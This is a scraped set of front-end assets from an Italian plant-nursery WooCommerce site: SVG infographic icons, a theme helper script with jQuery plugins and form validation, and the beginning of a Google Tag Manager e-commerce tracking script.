<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 173.63 122.53"><defs><style>.cls-1{fill:#7f8e83;opacity:0.23;}.cls-2{fill:#72a949;}.cls-3{fill:#004526;}.cls-4{fill:#eee;}</style></defs><path class="cls-1" d="M22.8,46.25a3.51,3.51,0,0,0-3.51,3.66c1.87,38.21,33,67.3,69.77,66.84a69.64,69.64,0,0,0,68.73-61.66,9.67,9.67,0,0,0-9.61-10.81h0a9.61,9.61,0,0,0-9.53,8.28c-3.77,28.54-26.83,51.19-55.2,51.19A57.38,57.38,0,0,1,26.29,49.58a3.51,3.51,0,0,0-3.49-3.33Z"/><path class="cls-2" d="M95.54,108.34a6.62,6.62,0,0,1-6.2,8.41h-.28c-36.74.46-67.89-28.63-69.77-66.84a3.5,3.5,0,0,1,7-.33,57.38,57.38,0,0,0,57.16,54.17,51.43,51.43,0,0,0,5.14-.25,6.59,6.59,0,0,1,7,4.84Z"/><path class="cls-2" d="M87.84,54.9A12.58,12.58,0,1,0,75.26,42.32,12.6,12.6,0,0,0,87.84,54.9Z"/><path class="cls-3" d="M87.57,23a2,2,0,0,1-2-2V13a2,2,0,1,1,4,0v8A2,2,0,0,1,87.57,23Z"/><path class="cls-3" d="M87.57,72.59a2,2,0,0,1-2-2v-8a2,2,0,0,1,4,0v8A2,2,0,0,1,87.57,72.59Z"/><path class="cls-3" d="M117.69,45.09h-8a2,2,0,0,1,0-4h8a2,2,0,0,1,0,4Z"/><path class="cls-3" d="M65.43,45.09h-8a2,2,0,0,1,0-4h8a2,2,0,0,1,0,4Z"/><line class="cls-4" x1="108.76" y1="22.06" x2="102.96" y2="27.54"/><path class="cls-3" d="M103,29.54a2,2,0,0,1-1.45-.63,2,2,0,0,1,.08-2.83l5.8-5.48a2,2,0,0,1,2.75,2.91L104.33,29A2,2,0,0,1,103,29.54Z"/><line class="cls-4" x1="109.39" y1="62.98" x2="103.41" y2="57.7"/><path class="cls-3" d="M109.39,65a2,2,0,0,1-1.32-.5l-6-5.29a2,2,0,1,1,2.65-3l6,5.28a2,2,0,0,1-1.33,3.5Z"/><line class="cls-4" x1="65.7" y1="22.06" x2="71.51" y2="27.54"/><path class="cls-3" d="M71.51,29.54A2,2,0,0,1,70.13,29l-5.8-5.48a2,2,0,1,1,2.75-2.91l5.8,5.48A2,2,0,0,1,73,28.91,2,2,0,0,1,71.51,29.54Z"/><line class="cls-4" x1="65.07" y1="62.98" x2="71.05" y2="57.7"/><path class="cls-3" d="M65.07,65a2,2,0,0,1-1.5-.67,2,2,0,0,1,.18-2.83l6-5.28a2,2,0,1,1,2.65,3l-6,5.29A2,2,0,0,1,65.07,65Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js
body_size: 18012
content:
/** Debounce Resizer */
!function(e){var n,t,i=e.event;n=i.special.debouncedresize={setup:function(){e(this).on("resize",n.handler)},teardown:function(){e(this).off("resize",n.handler)},handler:function(e,r){var o=this,s=arguments,u=function(){e.type="debouncedresize",i.dispatch.apply(o,s)};t&&clearTimeout(t),r?u():t=setTimeout(u,n.threshold)},threshold:150}}(jQuery);

/** Easings */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

/** Hover Intent 1.10.1 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";function track(ev){cX=ev.pageX,cY=ev.pageY}var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});function handleHover(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){!function(ev,$el,s,out){var data=$el.data("hoverIntent");data&&delete data[s.id],out.apply($el[0],[ev])}(ev,$el,state,cfg.out)},cfg.timeout)}}return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});

/** Select2 DropDown Positions */
!function(o){var t=o.fn.select2.amd.require("select2/defaults");o.extend(t.defaults,{dropdownPosition:"auto"});var e=o.fn.select2.amd.require("select2/dropdown/attachBody");e.prototype._positionDropdown;e.prototype._positionDropdown=function(){var t=o(window),e=this.$dropdown.hasClass("select2-dropdown--above"),s=this.$dropdown.hasClass("select2-dropdown--below"),n=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var i={height:this.$container.outerHeight(!1)};i.top=r.top,i.bottom=r.top+i.height;var d=this.$dropdown.outerHeight(!1),a=t.scrollTop(),l=t.scrollTop()+t.height(),p=a<r.top-d,c=l>r.bottom+d,w={left:r.left,top:i.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var b=h.offset();w.top-=b.top,w.left-=b.left;var f=this.options.get("dropdownPosition");"above"===f||"below"===f?n=f:(e||s||(n="below"),c||!p||e?!p&&c&&e&&(n="below"):n="above"),("above"==n||e&&"below"!==n)&&(w.top=i.top-b.top-d),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(w)}}(window.jQuery);

/** Select2 Maximize Height */
!function($){"use strict";var a=$(window),b=$(document),c=function(j,d,k,l,e){var c,f,g,h,i;return e?c=window.document.documentElement.clientHeight+a.scrollTop()-d.offset().top:(g=j.offset().top,f=k.height()-d.height(),c=g-a.scrollTop()-f),c-(h=l,i=e,$.extend({cushion:i&&b.width()>a.width()?30:10},h)).cushion};$.fn.maximizeSelect2Height=function(a){return this.each(function(_,b){var d=$(b);d.on("select2:open",function(){setTimeout(function(){var e=$("#select2-"+b.id+"-results"),f=e.parent(),g=f.parent(),i=g.hasClass("select2-dropdown--below"),h=c(d,e,g,a,i);f.css("max-height",h),e.css("max-height",h),$(document).trigger("scroll")})})})}}(window.jQuery);

/** Helpers */
(function ($) {
    'use strict';

    $.sanitize = function(input) {
        return input.replace(/<(|\/|[^>\/bi]|\/[^>bi]|[^\/>][^>]+|\/[^>][^>]+)>/g, '');
    };

    $.fn.HasScrollBar = function() {

        var _elm = $(this),
            _hasScrollBar = false;

        if ( ( _elm[0].clientHeight < _elm[0].scrollHeight ) || ( _elm[0].clientWidth < _elm[0].scrollWidth ) ) {

            _hasScrollBar = true;
            _elm.addClass( 'sk-table--overflow' );

        } else {

            _elm.removeClass( 'sk-table--overflow' );

        }

        return _hasScrollBar;

    };

    $.fn.isExternal = function() {

        var host = window.location.host;
        var link = $('<a>', {
            href: this.attr('href')
        })[0].hostname;

        host = host.replace( 'www.', '' );
        link = link.replace( 'www.', '' );

        return (link !== host);

    };

    $.fn.slideFadeToggle = function(speed, easing, callback) {
        return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
    };

    $.fn.skFormKeypress = function( submit ) {

        this.find('input').on( 'keypress', function(event) {
            if ( event.key === 'Enter' ) {
                submit.trigger('click');
            }
        });

    };

    // Global Select 2
    $('.sk-form__select2').each( function(){

        var el = $(this),
            sl = el.find('select');

        sl.select2({
            placeholder: sl.attr('data-placeholder'),
            dropdownParent: el,
            minimumResultsForSearch: Infinity
        });

        el.find('.select2-search__field').attr('readonly', true);

    });

    // We can attach the `fileselect` event to all file inputs on the page
    $(document).on('change', '.sk-form__input--file', function() {

        var input = $(this),
            numFiles = input.get(0).files ? input.get(0).files.length : 1,
            label = input.val().replace(/\\/g, '/').replace(/.*\//, '');

        var inputText = $(this).parents('.sk-form__upload').find('.sk-form__upload--text'),
            log = numFiles > 1 ? numFiles + ' files selezionati' : label;

        inputText.val(log);

        if( inputText.hasClass('f--required') ) {
            inputText.removeClass('f--required');
        }

    });

    // Float Label
    $.skFloatLabel = function() {

        $('body').on( 'focusin focusout keyup', '.sk-form__input--floated input, .sk-form__input--floated textarea, .sk-form__input--floated select', function(e) {

            var $parent = $(this).closest('.sk-form__input--floated');

            if ( e.type == 'focusin' || e.type == 'keyup' ) {
                $parent.addClass('is--activated');
            }

            if ( e.type == 'focusout' && !$(this).hasClass('sk-form__input--datepicker') ) {

                if( $(this).val() == '' ) {
                    $parent.removeClass('is--activated');
                } else {
                    $parent.addClass('is--activated');
                }


            }

        });

        // Select2
        $(document).on( 'select2:open', '.sk-form__input--floated select', function(event) {
            $(event.target).closest('.sk-form__input--floated').addClass('is--activated');
        });

        $(document).on( 'select2:close', '.sk-form__input--floated select', function(e) {

            if( $(e.target).val() == '' ) {
                $(e.target).closest('.sk-form__input--floated').removeClass('is--activated');
            } else {
                $(e.target).closest('.sk-form__input--floated').addClass('is--activated');
            }

        });

        $(window).on('load', function() {
            $('.sk-form__input--floated input, .sk-form__input--floated textarea, .sk-form__input--floated select').each( function(){
                if( $(this).val() != '' ) {
                    $(this).closest('.sk-form__input--floated').addClass('is--activated');
                }
            });
        });

    };

    // Validation
    $.fn.skFormValidation = function() {

        function validateEmail(email) {
            var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            return re.test(email);
        }

        function validatePartitaIva(piva) {
            var re = /^[0-9]{11}$/;
            return re.test(piva);
        }

        function validateCodiceFiscale(cfiscale) {
            var re = /^[A-Za-z]{6}[0-9]{2}[A-Za-z]{1}[0-9]{2}[A-Za-z]{1}[0-9]{3}[A-Za-z]{1}$/;
            return re.test(cfiscale);
        }

        var result = true;
        this.each(function() {

            var form = $(this);

            form.find('.sk-form__input-req').each(function(i, el) {

                // Checkbox
                if( $(el).hasClass('sk-form__input--checkbox') ) {

                    if ( $(el).is(':checked') ) {
                        $(el).removeClass('f--required');
                    } else {
                        $(el).addClass('f--required');
                    }

                }

                // Select
                if( $(el).hasClass('sk-form__input--select') ) {

                    if ( $(el).val() == null ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Text, Email, Number
                if( $(el).hasClass('sk-form__input--default') || $(el).hasClass('woocommerce-Input--text') ) {

                    if( $(el).attr('type') === 'email' ) {

                        if( !validateEmail( $(el).val() ) ) {
                            $(el).addClass('f--required');
                        } else {
                            $(el).removeClass('f--required');
                        }

                    } else {

                        if( $(el).hasClass('piva') ) {

                            if( !validatePartitaIva( $(el).val() ) ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }
                        else if ( $(el).hasClass('cfiscale') ) {

                            if( !validateCodiceFiscale( $(el).val() ) ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }
                        else {

                            if ( $(el).val() == '' ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }

                    }

                }

                // Textarea
                if( $(el).hasClass('sk-form__input--textarea') ) {

                    if ( $(el).val() == '' ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Selectpicker ( Select2 )
                if( $(el).hasClass('sk-form__select2') || $(el).hasClass('sk-form__select2-give') ) {

                    if( $(el).find('select').val() == null || $(el).find('select').val() == '' ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Upload
                if( $(el).hasClass('sk-form__input--file') ) {

                    var fsize = 0;
                    if( $(el)[0].files.length != 0 ) {

                        if ( window.File && window.FileReader && window.FileList && window.Blob ) {

                            fsize = $(el)[0].files[0].size;
                            // 2097152 ( 2MB )
                            // 4194304 ( 4MB )
                            if( fsize > 4194304 ) {
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--text').addClass('f--required');
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--error').css({ 'display' : 'block' });
                            } else {
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--text').removeClass('f--required');
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--error').css({ 'display' : 'none' });
                            }

                        } else {

                            alert( 'Please upgrade your browser, because your current browser lacks some new features we need!' );

                        }

                    }

                }

            });

            // Remove Error when typing
            form.on( 'keyup change', '.f--required', function() {
                $(this).removeClass('f--required');
            });

            // Remove Error when change selectpicker ( select2 )
            form.find('.sk-form__select2.f--required select').on( 'select2:open', function() {
                $(this).parents('.sk-form__select2').removeClass('f--required');
            });

            form.find('.sk-form__select2-give.f--required select').on( 'select2:open', function() {
                $(this).parents('.sk-form__select2-give').removeClass('f--required');
            });

            // RETURN
            if ( form.find('.f--required').length ) {
                result = false;
            } else {
                result = true;
            }

        });

        /*
        if ( result == false ) {

            if( !this.parent().is('.modal-body') || $('body').hasClass('woocommerce-checkout') ) {
                $('html, body').animate({ scrollTop: this.offset().top - 200 }, 0);
            }

        }
        */
        return result;

    };

}(jQuery));


--- FILE ---
content_type: image/svg+xml
request_url: https://vivaioromagarden.it/wp-content/uploads/2023/07/infografica_ACQUA_2.svg
body_size: 1449
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 173.63 121.08"><defs><style>.cls-1{fill:#7f8e83;opacity:0.23;}.cls-2{fill:#72a949;}.cls-3{fill:#004526;}</style></defs><path class="cls-1" d="M21.8,45.05a3.5,3.5,0,0,0-3.51,3.66c1.88,38.21,33,67.3,69.77,66.84a69.66,69.66,0,0,0,68.73-61.66,9.68,9.68,0,0,0-9.61-10.82h0a9.61,9.61,0,0,0-9.52,8.28c-3.78,28.55-26.83,51.2-55.21,51.2A57.38,57.38,0,0,1,25.29,48.38a3.5,3.5,0,0,0-3.49-3.33Z"/><path class="cls-2" d="M94.55,107.13a6.63,6.63,0,0,1-6.21,8.42h-.28C51.32,116,20.17,86.92,18.29,48.71a3.5,3.5,0,0,1,7-.33,57.38,57.38,0,0,0,57.16,54.17c1.73,0,3.45-.09,5.14-.25a6.6,6.6,0,0,1,7,4.83Z"/><path class="cls-3" d="M87.13,74.29a24.25,24.25,0,0,1-6.74-1A24.86,24.86,0,0,1,62.17,49.71a22.17,22.17,0,0,1,2-9A56.2,56.2,0,0,1,72.4,27.38c2.95-3.63,6-7.25,8.95-10.76l2.92-3.47A3.59,3.59,0,0,1,87,11.86h0a3.58,3.58,0,0,1,2.74,1.28l.16.18,3.12,3.73c3.07,3.66,6.25,7.45,9.3,11.25a55,55,0,0,1,7.51,12.24,22.59,22.59,0,0,1-.33,19.37,25,25,0,0,1-22.4,14.38ZM87,16.09,84.41,19.2c-2.94,3.49-6,7.1-8.9,10.7a51.81,51.81,0,0,0-7.69,12.38,17.91,17.91,0,0,0-1.65,7.38A20.32,20.32,0,0,0,69.33,60.4,20.7,20.7,0,0,0,81.5,69.48a19.91,19.91,0,0,0,13.67-.9A20.31,20.31,0,0,0,105.9,58.22a18.47,18.47,0,0,0,.29-16.07,50.38,50.38,0,0,0-7-11.34C96.21,27,93,23.27,90,19.62Z"/><path class="cls-2" d="M87.86,24.87a1.09,1.09,0,0,0-1.67,0h0c-2.72,3.24-5.47,6.47-8.14,9.76a37.2,37.2,0,0,0-5.48,8.82,13.86,13.86,0,0,0-1.24,5.63,15.22,15.22,0,0,0,2.38,8.08A15.5,15.5,0,0,0,82.85,64a15.06,15.06,0,0,0,10.31-.67,15.3,15.3,0,0,0,8.07-7.8,14.14,14.14,0,0,0,.22-12.17,36.34,36.34,0,0,0-5-8.1C93.7,31.79,90.82,28.4,88,25Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16
body_size: 41206
content:
window.gtm4wp_last_selected_product_variation;
window.gtm4wp_changedetail_fired_during_pageload=false;

window.gtm4wp_is_cart     = false;
window.gtm4wp_is_checkout = false;
window.gtm4wp_checkout_step_fired = []; // step 1 will be the billing section which is reported during pageload, no need to handle here
window.gtm4wp_shipping_payment_method_step_offset =  gtm4wp_needs_shipping_address ? 0 : -1;

window.gtm4wp_first_container_id = "";

function gtm4wp_map_eec_to_ga4( productdata ) {
	if ( !productdata ) {
		return;
	}

	const category_path  = productdata.category ? productdata.category : '';
	const category_parts = category_path.toString().split('/');

	// default, required parameters
	let ga4_product = {
		'item_id': productdata.id ? productdata.id : '',
		'item_name': productdata.name ? productdata.name : '',
		'item_brand': productdata.brand ? productdata.brand : '',
		'price': productdata.price ? productdata.price : ""
	};

	// category, also handle category path
	if ( 1 == category_parts.length ) {
		ga4_product.item_category = category_parts[0];
	} else if ( category_parts.length > 1 ) {
		ga4_product.item_category = category_parts[0];
		for( let i=1; i < Math.min( 5, category_parts.length ); i++ ) {
			ga4_product[ 'item_category_' + (i+1) ] = category_parts[i];
		}
	}

	// optional parameters which should not be included in the array if not set
	if ( productdata.variant ) {
		ga4_product.item_variant = productdata.variant;
	}
	if ( productdata.list ) {
		ga4_product.item_list_name = productdata.list;
	}
	if ( productdata.position ) {
		ga4_product.index = productdata.position;
	}
	if ( productdata.quantity ) {
		ga4_product.quantity = productdata.quantity;
	}
	if ( productdata.coupon ) {
		ga4_product.coupon = productdata.coupon;
	}

	ga4_product.google_business_vertical = gtm4wp_business_vertical;
	ga4_product[ gtm4wp_business_vertical_id ] = gtm4wp_id_prefix + ga4_product[ "item_id" ];

	return ga4_product;
}

function gtm4wp_handle_cart_qty_change() {
	document.querySelectorAll( '.product-quantity input.qty' ).forEach(function( qty_el ) {
		const original_value = qty_el.defaultValue;

		let current_value  = parseInt( qty_el.value );
		if ( isNaN( current_value ) ) {
			current_value = original_value;
		}

		// is quantity changed changed?
		if ( original_value != current_value ) {
			const cart_item_temp = qty_el.closest( '.cart_item' );
			const productdata = cart_item_temp && cart_item_temp.querySelector( '.remove' );
			if ( !productdata ) {
				return;
			}

			let productprice = productdata.getAttribute( 'data-gtm4wp_product_price' );

			if ( typeof productprice == "string" ) {
				productprice = parseFloat( productprice );
				if ( isNaN( productprice ) ) {
					productprice = 0;
				}
			} else if ( typeof productprice != "number" ) {
				productprice = 0;
			}

			// does the quantity increase?
			if ( original_value < current_value ) {
				// yes => handle add to cart event
				const product_data = {
					'name':       productdata.getAttribute( 'data-gtm4wp_product_name' ),
					'id':         productdata.getAttribute( 'data-gtm4wp_product_id' ),
					'price':      productprice.toFixed(2),
					'category':   productdata.getAttribute( 'data-gtm4wp_product_cat' ),
					'variant':    productdata.getAttribute( 'data-gtm4wp_product_variant' ),
					'stocklevel': productdata.getAttribute( 'data-gtm4wp_product_stocklevel' ),
					'brand':      productdata.getAttribute( 'data-gtm4wp_product_brand' ),
					'quantity':   current_value - original_value
				};

				// fire ga3 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.addProductToCartEEC',
					'ecommerce': {
						'currencyCode': gtm4wp_currency,
						'add': {
							'products': [ product_data ]
						}
					}
				});

				// fire ga4 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'add_to_cart',
					'ecommerce': {
						'currency': gtm4wp_currency, // ga4 version
						'value': productprice.toFixed(2) * (current_value - original_value),
						'items': [ gtm4wp_map_eec_to_ga4( product_data ) ]
					}
				});
			} else {
				// no => handle remove from cart event
				const product_data = {
					'name':       productdata.getAttribute( 'data-gtm4wp_product_name' ),
					'id':         productdata.getAttribute( 'data-gtm4wp_product_id' ),
					'price':      productprice.toFixed(2),
					'category':   productdata.getAttribute( 'data-gtm4wp_product_cat' ),
					'variant':    productdata.getAttribute( 'data-gtm4wp_product_variant' ),
					'stocklevel': productdata.getAttribute( 'data-gtm4wp_product_stocklevel' ),
					'brand':      productdata.getAttribute( 'data-gtm4wp_product_brand' ),
					'quantity':   original_value - current_value
				};

				// fire ga3 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.removeFromCartEEC',
					'ecommerce': {
						'currencyCode': gtm4wp_currency,
						'remove': {
							'products': [ product_data ]
						}
					}
				});

				// fire ga4 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'remove_from_cart',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'value': productprice.toFixed(2) * (original_value - current_value),
						'items': [ gtm4wp_map_eec_to_ga4( product_data ) ]
					}
				});
			}
		} // end if qty changed
	}); // end each qty field
} // end gtm4wp_handle_cart_qty_change()

function gtm4wp_handle_payment_method_change() {
	// do not report checkout step if already reported
	if ( gtm4wp_checkout_step_fired.indexOf( 'payment_method' ) > -1 ) {
		return;
	}

	// do not fire event during page load
	if ( 'complete' != document.readyState ) {
		return;
	}

	let payment_type = '(payment type not found)';
	let payment_el = document.querySelector( '.payment_methods input:checked' );
	if ( !payment_el ) {
		payment_el = document.querySelector( 'input[name^=payment_method]' ); // select the first input element
	}
	if ( payment_el ) {
		payment_type = payment_el.value;
	}

	// fire ga3 version
	window[ gtm4wp_datalayer_name ].push({
		'event': 'gtm4wp.checkoutStepEEC',
		'ecommerce': {
			'currencyCode': gtm4wp_currency,
			'checkout': {
				'actionField': {
					'step': 4 + window.gtm4wp_checkout_step_offset + gtm4wp_shipping_payment_method_step_offset
				},
				'products': window.gtm4wp_checkout_products
			}
		}
	});

	// fire ga4 version
	window[ gtm4wp_datalayer_name ].push({
		'event': 'add_payment_info',
		'ecommerce': {
			'currency': gtm4wp_currency,
			'payment_type': payment_type,
			'value': window.gtm4wp_checkout_value,
			'items': window.gtm4wp_checkout_products_ga4
		}
	});

	gtm4wp_checkout_step_fired.push( 'payment_method' );
} // end gtm4wp_handle_payment_method_change()

function gtm4wp_handle_shipping_method_change() {
	// do not report checkout step if already reported
	if ( gtm4wp_checkout_step_fired.indexOf( 'shipping_method' ) > -1 ) {
		return;
	}

	// do not fire event during page load
	if ( 'complete' != document.readyState ) {
		return;
	}

	let shipping_tier = '(shipping tier not found)';
	let shipping_el = document.querySelector( 'input[name^=shipping_method]:checked' );
	if ( !shipping_el ) {
		shipping_el = document.querySelector( 'input[name^=shipping_method]' ); // select the first input element
	}
	if ( shipping_el ) {
		shipping_tier = shipping_el.value;
	}

	// fire ga3 version
	window[ gtm4wp_datalayer_name ].push({
		'event': 'gtm4wp.checkoutStepEEC',
		'ecommerce': {
			'currencyCode': gtm4wp_currency,
			'checkout': {
				'actionField': {
					'step': 3 + window.gtm4wp_checkout_step_offset + gtm4wp_shipping_payment_method_step_offset
				},
				'products': window.gtm4wp_checkout_products
			}
		}
	});

	// fire ga4 version
	window[ gtm4wp_datalayer_name ].push({
		'event': 'add_shipping_info',
		'ecommerce': {
			'currency': gtm4wp_currency,
			'shipping_tier': shipping_tier,
			'value': window.gtm4wp_checkout_value,
			'items': window.gtm4wp_checkout_products_ga4
		}
	});

	gtm4wp_checkout_step_fired.push( 'shipping_method' );
}

function gtm4wp_process_woocommerce_pages() {
		
	window.gtm4wp_is_cart     = false;
	window.gtm4wp_is_checkout = false;

	const doc_body = document.querySelector( 'body' );
	if ( doc_body ) {
		window.gtm4wp_is_cart     = doc_body.classList && doc_body.classList.contains( 'woocommerce-cart' );
		window.gtm4wp_is_checkout = doc_body.classList && doc_body.classList.contains( 'woocommerce-checkout' );
	}

	// loop through WC blocks to set proper listname and position parameters
	const gtm4wp_product_block_names = {
		'wp-block-handpicked-products': {
			'displayname': 'Handpicked Products',
			'counter': 1
		},
		'wp-block-product-best-sellers': {
			'displayname': 'Best Selling Products',
			'counter': 1
		},
		'wp-block-product-category': {
			'displayname': 'Product Category List',
			'counter': 1
		},
		'wp-block-product-new': {
			'displayname': 'New Products',
			'counter': 1
		},
